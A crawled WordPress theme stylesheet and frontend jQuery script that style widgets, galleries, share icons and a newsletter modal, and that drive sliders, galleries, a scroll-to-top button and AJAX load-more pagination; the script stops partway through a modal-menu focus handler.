.site-widget-categories .categories-widget-layout li a .post-count {
    float: right;
    height: 26px;
    width: auto;
    line-height: 0.78125em;
    padding: 8px 8px;
    background: var(--primary-color);
    border-radius: 3px;
    color: var(--white-color);
    margin-left: 10px;
    text-align: center;
    -webkit-transition: linear .2s;
    -moz-transition: linear .2s;
    transition: linear .2s;
}

.site-widget-author .wedevs-author-image {
    width: 232px;
    height: 232px;
    border-radius: 100%;
    overflow: hidden;
    margin: 0 auto 3rem;
}

.site-widget-author .wedevs-author-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.site-widget-author .wedevs-author-description {
    text-align: center;
}

.site-widget-author .wedevs-author-social {
    position: relative;
    margin-top: 15px;
    text-align: center;
}

.wedevs-author-social .author-social-icons li {
    display: inline-block;
    vertical-align: middle;
}

.site-widget-slider {
    background-color: var(--white-color);
    position: relative;
}

.site-widget-slider .swiper-slide {
    text-align: center;
}

.site-widget-slider .swiper-nav {
    margin-left: auto;
    margin-right: auto;
    padding: 0;
    position: absolute;
    top: 50%;
    bottom: 50%;
    left: 0;
    right: 0;
}

.site-widget-slider .swiper-nav .wedevs-sidebar-nav {
    position: absolute;
    top: 50%;
    z-index: 10;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: .65;
}

.site-widget-slider .swiper-nav .wedevs-sidebar-slide-prev {
    left: 10px;
    right: auto;
}

.site-widget-slider .swiper-nav .wedevs-sidebar-slide-next {
    right: 10px;
    left: auto;
}

.site-widget-slider .entry-details {
    padding: 2rem 1rem;
}

/* Media
--------------------------------------------- */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
    display: inline-block;
}

/* Captions
--------------------------------------------- */
.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}

.wp-caption-text {
    text-align: center;
}

/* Galleries
--------------------------------------------- */
.gallery {
    margin-bottom: 1em;
    display: grid;
    grid-gap: 1em;
}

.gallery-item {
    display: inline-block;
    text-align: center;
    width: 100%;
    margin: 0;
}

.gallery-columns-2 {
    grid-template-columns: repeat(2, 1fr);
}

.gallery-columns-3 {
    grid-template-columns: repeat(3, 1fr);
}

.gallery-columns-4 {
    grid-template-columns: repeat(4, 1fr);
}

.gallery-columns-5 {
    grid-template-columns: repeat(5, 1fr);
}

.gallery-columns-6 {
    grid-template-columns: repeat(6, 1fr);
}

.gallery-columns-7 {
    grid-template-columns: repeat(7, 1fr);
}

.gallery-columns-8 {
    grid-template-columns: repeat(8, 1fr);
}

.gallery-columns-9 {
    grid-template-columns: repeat(9, 1fr);
}

.gallery-caption {
    display: block;
}

/* Social Share
--------------------------------------------- */
.wedevs-social-share {
    display: block;
    direction: rtl;
    text-align: left;
    line-height: 0;
}

.wedevs-social-share-inner {
    position: relative;
    display: inline-block;
    width: 90px;
    height: 32px;
    cursor: pointer;
    margin-left: -90px;
}

.wedevs-social-share-inner:before {
    content: "";
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M5 7c2.761 0 5 2.239 5 5s-2.239 5-5 5-5-2.239-5-5 2.239-5 5-5zm11.122 12.065c-.073.301-.122.611-.122.935 0 2.209 1.791 4 4 4s4-1.791 4-4-1.791-4-4-4c-1.165 0-2.204.506-2.935 1.301l-5.488-2.927c-.23.636-.549 1.229-.943 1.764l5.488 2.927zm7.878-15.065c0-2.209-1.791-4-4-4s-4 1.791-4 4c0 .324.049.634.122.935l-5.488 2.927c.395.535.713 1.127.943 1.764l5.488-2.927c.731.795 1.77 1.301 2.935 1.301 2.209 0 4-1.791 4-4z'/%3E%3C/svg%3E");
    background-size: 16px;
    background-position: center;
    background-repeat: no-repeat;
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    height: 30px;
    width: 32px;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
}


.wedevs-social-share-inner:hover:before {
    opacity: 0.5;
}

.wedevs-social-share-label {
    z-index: -1;
    display: inline-block;
    vertical-align: top;
    white-space: nowrap;
    line-height: 32px;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -ms-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    transition: all 0.2s linear;
    pointer-events: none;
}

.wedevs-social-share .wedevs-social-share-icon {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    display: block;
    visibility: hidden;
    padding-right: 2px;
    padding-left: 2px;
    background-color: #fff;
    text-align: center;
    opacity: 0;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
}

.wedevs-social-share-icon span {
    display: flex;
    align-items: center;
    width: 32px;
    height: 32px;
    border-radius: 50%;
    color: #fff;
    justify-content: center;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
    -webkit-transition-delay: 0s !important;
    transition-delay: 0s !important;
}

.wedevs-social-share .wedevs-share-icon-facebook span {
    background-color: #4267B2;
}

.wedevs-social-share .wedevs-share-icon-twitter span {
    background-color: #1DA1F2;
}

.wedevs-social-share .wedevs-share-icon-linkedin span {
    background-color: #0e76a8;
}

.wedevs-social-share .wedevs-share-icon-pinterest span {
    background-color: #E60023;
}

.wedevs-social-share .wedevs-share-icon-email span {
    background-color: #1DB954;
}

.wedevs-social-share-icon:hover span,
.wedevs-social-share-icon:focus span {
    background-color: #111;
    color: #fff;
}

.wedevs-social-share-icon span .svg-icon {
    width: 16px;
    height: 16px;
}

.wedevs-social-share-inner:hover .wedevs-social-share-icon {
    z-index: 0;
    visibility: visible;
    opacity: 1;
    pointer-events: auto;
}

.wedevs-social-share-inner .wedevs-social-share-icon:nth-child(1) {
    -webkit-transform: translate3d(-32px, 0, 0);
    -moz-transform: translate3d(-32px, 0, 0);
    -ms-transform: translate3d(-32px, 0, 0);
    -o-transform: translate3d(-32px, 0, 0);
    transform: translate3d(-32px, 0, 0);
}

.wedevs-social-share-inner:hover .wedevs-social-share-icon:nth-child(1) {
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
}

.wedevs-social-share-inner .wedevs-social-share-icon:nth-child(2) {
    z-index: 2;
    -webkit-transform: translate3d(-32px, 0, 0);
    -moz-transform: translate3d(-32px, 0, 0);
    -ms-transform: translate3d(-32px, 0, 0);
    -o-transform: translate3d(-32px, 0, 0);
    transform: translate3d(-32px, 0, 0);
}

.wedevs-social-share-inner:hover .wedevs-social-share-icon:nth-child(2) {
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
    -webkit-transition-delay: 0.1s;
    transition-delay: 0.1s;
    -webkit-transform: translateX(-68px);
    -moz-transform: translateX(-68px);
    -ms-transform: translateX(-68px);
    -o-transform: translateX(-68px);
    transform: translateX(-68px);
}

.wedevs-social-share-inner .wedevs-social-share-icon:nth-child(3) {
    z-index: 3;
    -webkit-transform: translateX(-68px);
    -moz-transform: translateX(-68px);
    -ms-transform: translateX(-68px);
    -o-transform: translateX(-68px);
    transform: translateX(-68px);
}

.wedevs-social-share-inner:hover .wedevs-social-share-icon:nth-child(3) {
    -webkit-transition-delay: 0.2s;
    transition-delay: 0.2s;
    -webkit-transform: translateX(-104px);
    -moz-transform: translateX(-104px);
    -ms-transform: translateX(-104px);
    -o-transform: translateX(-104px);
    transform: translateX(-104px);
}

.wedevs-social-share-inner .wedevs-social-share-icon:nth-child(4) {
    z-index: 4;
    -webkit-transform: translateX(-104px);
    -moz-transform: translateX(-104px);
    -ms-transform: translateX(-104px);
    -o-transform: translateX(-104px);
    transform: translateX(-104px);
}

.wedevs-social-share-inner:hover .wedevs-social-share-icon:nth-child(4) {
    -webkit-transition-delay: 0.3s;
    transition-delay: 0.3s;
    -webkit-transform: translateX(-140px);
    -moz-transform: translateX(-140px);
    -ms-transform: translateX(-140px);
    -o-transform: translateX(-140px);
    transform: translateX(-140px);
}

.wedevs-social-share-inner .wedevs-social-share-icon:nth-child(5) {
    z-index: 5;
    -webkit-transform: translateX(-140px);
    -moz-transform: translateX(-140px);
    -ms-transform: translateX(-140px);
    -o-transform: translateX(-140px);
    transform: translateX(-140px);
}

.wedevs-social-share-inner:hover .wedevs-social-share-icon:nth-child(5) {
    -webkit-transition-delay: 0.4s;
    transition-delay: 0.4s;
    -webkit-transform: translateX(-176px);
    -moz-transform: translateX(-176px);
    -ms-transform: translateX(-176px);
    -o-transform: translateX(-176px);
    transform: translateX(-176px);
}

.wedevs-social-share-inner .wedevs-social-share-icon:nth-child(6) {
    z-index: 6;
    -webkit-transform: translateX(-176px);
    -moz-transform: translateX(-176px);
    -ms-transform: translateX(-176px);
    -o-transform: translateX(-176px);
    transform: translateX(-176px);
}

.wedevs-social-share-inner:hover .wedevs-social-share-icon:nth-child(6) {
    -webkit-transition-delay: 0.5s;
    transition-delay: 0.5s;
    -webkit-transform: translateX(-212px);
    -moz-transform: translateX(-212px);
    -ms-transform: translateX(-212px);
    -o-transform: translateX(-212px);
    transform: translateX(-212px);
}

.wedevs-social-share-inner .wedevs-social-share-icon:nth-child(7) {
    z-index: 7;
    -webkit-transform: translateX(-212px);
    -moz-transform: translateX(-212px);
    -ms-transform: translateX(-212px);
    -o-transform: translateX(-212px);
    transform: translateX(-212px);
}

.wedevs-social-share-inner:hover .wedevs-social-share-icon:nth-child(7) {
    -webkit-transition-delay: 0.5s;
    transition-delay: 0.5s;
    -webkit-transform: translateX(-248px);
    -moz-transform: translateX(-248px);
    -ms-transform: translateX(-248px);
    -o-transform: translateX(-248px);
    transform: translateX(-248px);
}

.wedevs-social-share-inner .wedevs-social-share-icon:nth-child(8) {
    z-index: 8;
    -webkit-transform: translateX(-248px);
    -moz-transform: translateX(-248px);
    -ms-transform: translateX(-248px);
    -o-transform: translateX(-248px);
    transform: translateX(-248px);
}

.wedevs-social-share-inner:hover .wedevs-social-share-icon:nth-child(8) {
    -webkit-transition-delay: 0.6s;
    transition-delay: 0.6s;
    -webkit-transform: translateX(-284px);
    -moz-transform: translateX(-284px);
    -ms-transform: translateX(-284px);
    -o-transform: translateX(-284px);
    transform: translateX(-284px);
}

.wedevs-social-share-inner .wedevs-social-share-icon:nth-child(9) {
    z-index: 9;
    -webkit-transform: translateX(-284px);
    -moz-transform: translateX(-284px);
    -ms-transform: translateX(-284px);
    -o-transform: translateX(-284px);
    transform: translateX(-284px);
}

.wedevs-social-share-inner:hover .wedevs-social-share-icon:nth-child(9) {
    -webkit-transition-delay: 0.7s;
    transition-delay: 0.7s;
    -webkit-transform: translateX(-320px);
    -moz-transform: translateX(-320px);
    -ms-transform: translateX(-320px);
    -o-transform: translateX(-320px);
    transform: translateX(-320px);
}

.wedevs-social-share-inner .wedevs-social-share-icon:nth-child(10) {
    z-index: 10;
    -webkit-transform: translateX(-320px);
    -moz-transform: translateX(-320px);
    -ms-transform: translateX(-320px);
    -o-transform: translateX(-320px);
    transform: translateX(-320px);
}

.wedevs-social-share-inner:hover .wedevs-social-share-icon:nth-child(10) {
    -webkit-transition-delay: 0.8s;
    transition-delay: 0.8s;
    -webkit-transform: translateX(-362px);
    -moz-transform: translateX(-362px);
    -ms-transform: translateX(-362px);
    -o-transform: translateX(-362px);
    transform: translateX(-362px);
}

/* Author Bio
--------------------------------------------- */
.wedevs-author-bio {
    border: 1px solid;
    background-color: rgba(0, 0, 0, 0.03);
    margin-bottom: 4rem;
    margin-top: 4rem;
}

.wedevs-author-bio .wedevs-author-image {
    width: 120px;
    border-radius: 60px;
    height: 120px;
    overflow: hidden;
    float: left;
    margin: 2rem;
}

.wedevs-author-bio .wedevs-author-info {
    display: table;
}

.wedevs-author-bio .wedevs-author-description {
    margin-top: 35px;
    padding-right: 35px;
    font-size: 14px;
    margin-bottom: 10px;
}

.wedevs-author-bio .wedevs-author-description .wedevs-author-title,
.wedevs-author-bio .wedevs-author-description .wedevs-author-role {
    text-transform: capitalize;
}

.wedevs-author-bio .wedevs-author-social .wedevs-author-social-list li {
    display: inline-block;
}

.wedevs-author-bio .wedevs-author-social .wedevs-author-social-list li a {
    color: #000000;
    text-align: center;
    font-size: 16px;
    margin-right: 5px;
    display: block;
}

.wedevs-author-bio .wedevs-author-social .wedevs-author-social-list li .svg-icon {
    display: inline-block;
    height: 2rem;
    vertical-align: middle;
    width: 2rem;
}

/* Model Box
--------------------------------------------- */
.wedevs-modal {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    z-index: 115;
    visibility: hidden;
    transition: opacity .2s ease-out;
    background-color: rgba(250, 249, 247, .87);
    display: flex;
    align-items: center;
    justify-content: center;
}

.wedevs-modal.is-visible {
    opacity: 1;
    visibility: visible;
    transition: opacity .2s ease-out;
}

.wedevs-modal .wedevs-modal-wrapper {
    position: relative;
    width: 100%;
    max-width: 780px;
    background-color: #faf9f7;
    box-shadow: 0 0 49.5px 0.5px rgba(51, 49, 48, 0.15);
    opacity: 0;
    transform: translateY(24px);
    transition: transform .6s ease, opacity .3s ease-out;
}

.wedevs-modal.is-visible .wedevs-modal-wrapper {
    opacity: 1;
    transform: translateY(0);
}

.wedevs-modal-body {
    display: flex;
    width: 100%;
}

.wedevs-modal-body .wedevs-popup-image {
    display: block;
    width: 390px;
    height: auto;
}

.data-bg-modelbox {
    background-color: #f5f5f5;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    height: 500px;
}

.wedevs-popup-content {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 25px;
    flex: 1;
}

.wedevs-popup-content .wedevs-modal-close {
    position: absolute;
    top: 0;
    right: 0;
    padding-left: 1em;
    padding-right: 1em;
    color: #aaa;
    background: none;
    border: 0;
}

.wedevs-popup-content .wedevs-popup-title {
    font-size: 32px;
    margin: 0 auto 15px;
    line-height: 1.2;
}

.wedevs-popup-content .mc4wp-form-fields > p {
    float: none;
}

.wedevs-popup-content .mc4wp-form-fields input[type="text"],
.wedevs-popup-content .mc4wp-form-fields input[type="email"] {
    color: #000;
}

.wedevs-popup-content .mc4wp-form-fields input[type="submit"] {
    display: block;
    width: 100%;
}

/* Social Icon
--------------------------------------------- */
.wedevs-social-icon {
    --item-space: 5px;
    --icon-size: 20px;
}

.widget .wedevs-social-icon {
    --item-space: 0.0001px;
    --icon-size: 22px;
}

.wedevs-social-icon {
    display: flex;
    margin: 0 calc(var(--item-space) * -1);
    padding: 0 1px;
    overflow: hidden;
    justify-content: flex-end;
}

.wedevs-social-icon a {
    margin: 0 var(--item-space);
    text-align: center;
}

.site-header .wedevs-social-icon a {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    min-height: 50px;
}

.site-header .wedevs-social-icon a .svg-icon {
    height: var(--icon-size);
    width: var(--icon-size);
}

.widget .wedevs-social-icon {
    display: grid;
    grid-row-gap: 30px;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    width: 100%;
}

.widget .wedevs-social-icon a > span {
    display: block;
    margin-top: 15px;
}

/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
.wedevs-newsletter-block {
    background-color: #11141B;
    padding-top: 8rem;
    padding-bottom: 8rem;
    margin-bottom: 0;
}

.wedevs-newsletter-block,
.wedevs-newsletter-block a {
    color: #fff;
}

#site-footer {
    background-color: #0c0f16;
    position: relative;
}

#site-footer,
#site-footer a {
    color: #fff;
}

#site-footer a:hover,
#site-footer a:focus {
    color: var(--primary-color);
}

.site-footer-widgetarea {
    padding: 6rem 0 4rem;
}

.site-footer-copyrightarea {
    padding: 4rem 0;
}

.scroll-up {
    background: var(--primary-color);
    color: var(--white-color);
    position: absolute;
    right: 40px;
    top: -50px;
    z-index: 1;
    text-align: center;
    text-transform: uppercase;
    padding: 20px 25px;
}

.scroll-up span,
.scroll-up small {
    display: block;
    margin-bottom: 10px;
}

.scroll-up:hover,
.scroll-up:focus {
    background: #000;
    color: #fff;
}

.scroll-up .svg-icon {
    height: 22px;
    width: 22px;
}

/*--------------------------------------------------------------
# Plugins
--------------------------------------------------------------*/
/* Jetpack infinite scroll
--------------------------------------------- */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
    display: none;
}

.infinity-end.neverending .site-footer {
    display: block;
}

/* Mailchimp For WP
--------------------------------------------- */
.mc4wp-form-fields > p {
    display: block;
    float: left;
}

.mc4wp-form-fields > p label {
    font-size: 0;
    margin: 0;
}

.mc4wp-form-fields input[type="text"],
.mc4wp-form-fields input[type="email"] {
    font-size: 18px;
}

.mc4wp-form-fields input[type="text"],
.mc4wp-form-fields input[type="email"] {
    width: 500px;
    padding-top: 0;
    padding-bottom: 0;
    height: 70px;
    line-height: 70px;
}

.mc4wp-form-fields input[type="submit"] {
    text-transform: uppercase;
    height: 70px;
    line-height: 70px;
    padding-top: 0;
    padding-bottom: 0;
    width: 190px;
    margin-left: 10px;
}

.mc4wp-form-fields input[type="submit"]:hover,
.mc4wp-form-fields input[type="submit"]:focus {
    filter: alpha(opacity=85);
    opacity: 0.85;
}

.mc4wp-response {
    clear: both;
    max-width: 540px;
    margin: 0 auto;
}

@media only screen and (max-width: 767px) {
    .mc4wp-form-fields > p,
    .mc4wp-form-fields input[type="email"],
    .mc4wp-form-fields input[type="submit"] {
        width: 100%;
        margin: 0 auto;
    }
}

/*--------------------------------------------------------------
# Utilities
--------------------------------------------------------------*/
.alignwide,
.alignfull {
    margin: 3rem auto;
}

.site-column-miniwrap .alignwide,
.site-column-miniwrap .alignfull {
    margin: 32px calc(50% - 50vw);
    max-width: 100vw;
    width: 100vw;
}

@media (min-width: 1441px) {
    .site-column-miniwrap .alignwide {
        margin: 32px -175px;
        max-width: 1170px;
        width: 1170px;
    }
}

.wp-block-post-template,
.wp-block-query-loop {
    margin: 0 auto;
}

.widget .wp-block-search .wp-block-search__button {
    background: var(--primary-color);
    border: 0;
    color: #fff;
}

/* Accessibility
--------------------------------------------- */
/* Text meant only for screen readers. */
.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    clip-path: none;
    color: #21759b;
    display: block;
    font-size: 0.875rem;
    font-weight: 700;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
}

.skip-link {
    font-size: 16px !important;
}

/* Do not show the outline on the skip link target. */
#primary[tabindex="-1"]:focus {
    outline: 0;
}

/* Alignments
--------------------------------------------- */
.alignleft {
    float: left;
    margin-right: 1.5em;
    margin-bottom: 1.5em;
}

.alignright {
    float: right;
    margin-left: 1.5em;
    margin-bottom: 1.5em;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 1.5em;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea,
.site-header,
.modal-menu li,
button.sub-menu-toggle,
.wedevs-post-wrapper .entry-details,
.wedevs-block-heading .wedevs-block-title:after,
.wedevs-block-heading .wedevs-block-title:before,
.wedevs-author-bio,
#comments .comment-list li,
.wedevs-related-articles{
    border-color: rgba(40, 40, 40, 0.1);
}

.entry-thumbnail .entry-meta {
    background-color: var(--primary-color);
}

.entry-thumbnail .entry-meta,
.entry-thumbnail .entry-meta a {
    color: var(--white-color);
}

a:focus,
button:focus {
    outline-color: var(--primary-color);
}

a.skip-minicart-start {
    display: none;
}

.active-mini-cart a.skip-minicart-start {
    display: block;
}

.site-archive-main .wedevs-article-post .site-column-3 .entry-meta {
    margin-bottom: 1.5rem
}

.wedevs-slider,
.wedevs-newsletter-block {
    background-image: url(assets/images/site-pattern.png);
    background-position: center;
    background-size: cover;
}

--- FILE ---
content_type: application/javascript
request_url: https://prefersystems.com/wp-content/themes/narrative-lite/assets/js/frontend.js?ver=1.0.0
body_size: 10233
content:
jQuery(document).ready(function ($) {
    "use strict";


    var dataAttribute = $(".data-bg");
    dataAttribute.each(function (indx) {
        if ($(this).attr("data-background")) {
            $(this).css("background-image", "url(" + $(this).data("background") + ")");
        }
    });

    // Related Posts Slider
    var swiper = new Swiper('.wedevs-related-carousel', {
        autoplay: {
            delay: 4000,
            disableOnInteraction: false,
        },
        loop: true,
        pagination: {
            el: ".swiper-pagination-carousel",
            type: "progressbar",
        },
        navigation: {
            nextEl: '.wedevs-related-next',
            prevEl: '.wedevs-related-prev',
        },

        breakpoints: {
            480: {
                slidesPerView: 1,
            },
            768: {
                slidesPerView: 2,
            },
            1024: {
                slidesPerView: 3,
            },
        }

    });

    // Widget Slider
    var swiper = new Swiper('.widget-swiper-slider', {
        autoplay: {
            delay: 4000,
            disableOnInteraction: false,
        },
        loop: true,
        spaceBetween: 50,

        navigation: {
            nextEl: '.wedevs-sidebar-slide-next',
            prevEl: '.wedevs-sidebar-slide-prev',
        },

        breakpoints: {
            1024: {
                slidesPerView: 1,
            },
        }

    });

    var mainslider = new Swiper('.wedevs-slider-main', {
        spaceBetween: 0,
        autoplay: {
            delay: 9500,
            disableOnInteraction: false,
        },
        loop: true,
        direction: 'vertical',
        loopedSlides: 1,
        thumbs: {
            swiper: slidercontent
        }
    });

    var slidercontent = new Swiper('.wedevs-slider-content', {
        spaceBetween: 10,
        centeredSlides: true,
        slidesPerView: 1,
        touchRatio: 0.2,
        slideToClickedSlide: true,
        loop: true,
        navigation: {
            nextEl: '.button-next',
            prevEl: '.button-prev',
        },
        pagination: {
            el: '.wedevs-swiper-pagination',
            clickable: true,
            renderBullet: function (index, className) {
                return '<span class="' + className + '"><svg><circle r="18" cx="20" cy="20"></circle></svg></span>';
            },
        },
    });

    if ($(".wedevs-slider-main")[0]) {
        mainslider.controller.control = slidercontent;
        slidercontent.controller.control = mainslider;
    } else {}


    $('.widget .gallery, .entry-content .gallery, .wp-block-gallery').each(function () {
        $(this).magnificPopup({
            delegate: 'a',
            type: 'image',
            closeOnContentClick: false,
            closeBtnInside: false,
            mainClass: 'mfp-with-zoom mfp-img-mobile',
            image: {
                verticalFit: true,
                titleSrc: function (item) {
                    return item.el.attr('title');
                }
            },
            gallery: {
                enabled: true
            },
            zoom: {
                enabled: true,
                duration: 300,
                opener: function (element) {
                    return element.find('img');
                }
            }
        });
    });

    $('.widget-area').theiaStickySidebar({
        additionalMarginTop: 30
    });

    $(window).scroll(function () {

        if ($(window).scrollTop() > $(window).height() / 2) {

            $(".scroll-up").fadeIn(300);

        }else{

            $(".scroll-up").fadeOut(300);

        }
    });

    // Scroll to Top on Click
    $('.scroll-up').click(function () {

        $("html, body").animate({
            scrollTop: 0
        }, 700);

        return false;

    });

    if (document.cookie.indexOf('visited=true') == -1) {
        $(window).load(function () {
            $('.wedevs-modal.single-load').each(function () {
                $(this).addClass('is-visible');
            });
        });
        
    } else {
        $(window).load(function () {
            $('.wedevs-modal.always-load').each(function () {
                $(this).addClass('is-visible');
            });
        });
    }
    $('.wedevs-modal-toggle').on("click", function () {
        $('.wedevs-modal').toggleClass('is-visible');
    });

    $('.single-load .wedevs-modal-toggle').on("click", function () {
        $('.wedevs-modal').removeClass('is-visible');
        var year = 1000 * 60 * 60 * 24 * 365;
        var expires = new Date((new Date()).valueOf() + year);
        document.cookie = "visited=true;expires=" + expires.toUTCString();
    });

    // Woocommerce
    $(".minicart-title-handle").on("click", function () {
        $(".minicart-content").slideToggle();
        $('.header-wedevs-minicart').toggleClass('active-mini-cart');
    });

    function narrative_lite_is_on_screen(elem) {

        if ($(elem)[0]) {

            var tmtwindow = jQuery(window);
            var viewport_top = tmtwindow.scrollTop();
            var viewport_height = tmtwindow.height();
            var viewport_bottom = viewport_top + viewport_height;
            var tmtelem = jQuery(elem);
            var top = tmtelem.offset().top;
            var height = tmtelem.height();
            var bottom = top + height;
            return (top >= viewport_top && top < viewport_bottom) ||
                (bottom > viewport_top && bottom <= viewport_bottom) ||
                (height > viewport_height && top <= viewport_top && bottom >= viewport_bottom);
        }
    }

    var n = window.WEDEV_JS || {};
    var paged = parseInt(narrative_lite_frontend.paged) + 1;
    var maxpage = narrative_lite_frontend.maxpage;
    var nextLink = narrative_lite_frontend.nextLink;
    var loadmore = narrative_lite_frontend.loadmore;
    var loading = narrative_lite_frontend.loading;
    var nomore = narrative_lite_frontend.nomore;
    var pagination_layout = narrative_lite_frontend.pagination_layout;

    function narrative_lite_load_content_ajax(){

        if ((!$('.theme-no-posts').hasClass('theme-no-posts'))) {

            $('.wedevs-loading-btn .loading-text').text(loading);
            $('.theme-loading-status').addClass('theme-ajax-loading');

            console.log( nextLink );
            
            $('.theme-loaded-content').load(nextLink + ' .wedevs-post-wrapper', function () {
                if (paged < 10) {
                    var newlink = nextLink.substring(0, nextLink.length - 2);
                } else {

                    var newlink = nextLink.substring(0, nextLink.length - 3);
                }
                paged++;
                nextLink = newlink + paged + '/';
                if (paged > maxpage) {
                    $('.wedevs-loading-btn').addClass('theme-no-posts');
                    $('.wedevs-loading-btn .loading-text').text(nomore);
                } else {
                    $('.wedevs-loading-btn .loading-text').text(loadmore);
                }
                var lodedContent = $('.theme-loaded-content').html();
                // $('.theme-loaded-content').html('');

                $('.site-archive-main').append(lodedContent);

                $('.theme-loading-status').removeClass('theme-ajax-loading');

                $('.theme-article-post').each(function () {

                    if (!$(this).hasClass('theme-article-loaded')) {

                        $(this).addClass(paged + '-theme-article-ajax');
                        $(this).addClass('theme-article-loaded');
                    }

                });

                var isMobile = false;

                if( /Android|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                    $('html').addClass('touch');
                    isMobile = true;
                }
                else{
                    $('html').addClass('no-touch');
                    isMobile = false;
                }


            });

        }
    }

    $('.wedevs-loading-btn').click(function () {

        narrative_lite_load_content_ajax();
        
    });

    if (pagination_layout == 'auto-load') {
        $(window).scroll(function () {

            if (!$('.theme-loading-status').hasClass('theme-ajax-loading') && !$('.wedevs-loading-btn').hasClass('theme-no-posts') && maxpage > 1 && narrative_lite_is_on_screen('.wedevs-loading-btn')) {
                
                narrative_lite_load_content_ajax();
                
            }

        });
    }

    $('.skip-minicart-start').focus(function(){
        $('.woocommerce-mini-cart__buttons .wc-forward').focus();
    });

    $('.skip-minicart-end').focus(function(){
        $('.minicart-toggle').focus();
    });
    
     // Close Action on ESC button
    $(document).keyup(function (j) {

        if (j.key === "Escape") { // escape key maps to keycode `27`
            $('.header-wedevs-minicart').removeClass('active-mini-cart');
            $(".minicart-content").slideUp();
        }
    });

});


var wedevsjs = wedevsjs || {};

// event "polyfill"
wedevsjs.createEvent = function( eventName ) {
    var event;
    if ( typeof window.Event === 'function' ) {
        event = new Event( eventName );
    } else {
        event = document.createEvent( 'Event' );
        event.initEvent( eventName, true, false );
    }
    return event;
};

// Add a class to the body for when touch is enabled for browsers that don't support media queries
// for interaction media features. Adapted from <https://codepen.io/Ferie/pen/vQOMmO>.
wedevsjs.touchEnabled = {

    init: function () {
        var matchMedia = function () {
            // Include the 'heartz' as a way to have a non-matching MQ to help terminate the join. See <https://git.io/vznFH>.
            var prefixes = ['-webkit-', '-moz-', '-o-', '-ms-'];
            var query = ['(', prefixes.join('touch-enabled),('), 'heartz', ')'].join('');
            return window.matchMedia && window.matchMedia(query).matches;
        };

        if (('ontouchstart' in window) || (window.DocumentTouch && document instanceof window.DocumentTouch) || matchMedia()) {
            document.body.classList.add('touch-enabled');
        }
    }
}; // wedevsjs.touchEnabled


wedevsjs.modalMenu = {

    init: function () {
        // If the current menu item is in a sub level, expand all the levels higher up on load.
        this.expandLevel();
        this.keepFocusInModal();
    },

    expandLevel: function () {
        var modalMenus = document.querySelectorAll('.modal-menu');

        modalMenus.forEach(function (modalMenu) {
            var activeMenuItem = modalMenu.querySelector('.current-menu-item');

            if (activeMenuItem) {
                wedevsjsFindParents(activeMenuItem, 'li').forEach(function (element) {
                    var subMenuToggle = element.querySelector('.sub-menu-toggle');
                    if (subMenuToggle) {
                        wedevsjs.toggles.performToggle(subMenuToggle, true);
                    }
                });
            }
        });
    },

    keepFocusInModal: function () {
        var _doc = document;

        _doc.addEventListener('keydown', function (event) {
            var toggleTarget, modal, selectors, elements, menuType, activeEl, lastEl, firstEl, tabKey,
                shiftKey,
                clickedEl = wedevsjs.toggles.clickedEl;

            if (clickedEl && _doc.body.classList.contains('showing-modal')) {
                toggleTarget = clickedEl.dataset.toggleTarget;
                selectors = 'input, a, button';
                modal = _doc.querySelector(toggleTarget);

                elements = modal.querySelectorAll(selectors);
                elements = Array.prototype.slice.call(elements);

